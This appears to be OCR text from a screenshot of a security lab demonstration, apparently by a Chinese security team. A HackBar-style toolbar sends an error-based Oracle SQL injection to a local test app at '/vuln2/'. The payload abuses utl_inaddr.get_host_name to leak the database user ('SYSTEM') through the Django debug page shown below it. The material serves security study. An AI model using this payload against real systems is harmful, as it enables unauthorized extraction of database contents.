 192.168.26.128:8000/vuln2/?q=0.05))) FROM "VULN_COLLECTION2" where (select
搜索
INT
SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL
Split URL
Execute
http://192.168.26.128:8000/vuln2/?q=0.05))) FROM "VULN_COLLECTION2" where (select utl_inaddr.get_host_name((SELECT user FROM DUAL)) from dual) is not null --
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
DatabaseError at /vuln2/
ORA-29257: host SYSTEM unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
Request Method: GET
Request URL: http://192.168.26.128:8000/vuln2/?q=0.05)))%20FROM%20%22VULN_COLLECTION2%22%20%20where
%20%20(select%20utl_inaddr.get_host_name((SELECT%20user%20FROM%20DUAL))%20from%20dual)%20is%20not%20null%20%20--
Django Version: 3.0.3
Exception Type: DatabaseError
Exception Value: ORA-29257: host SYSTEM unknown
ORA-06512: at "SYS.UTL_INADDR", line 4
ORA-06512: at "SYS.UTL_INADDR", line 35
ORA-06512: at line 1
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/backends/oracle/base.py in execute, line 514
Python Executable: /usr/local/bin/python
Python Version: 3.6.10
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Tue, 27 Apr 2021 09:01:10 +0000
Traceback Switch to copy-and-paste view
/usr/local/lib/python3.6/site-packages/django/db/backends/utils.py in _execute
86. return self.cursor.execute(sql, params) …
Tide安全团队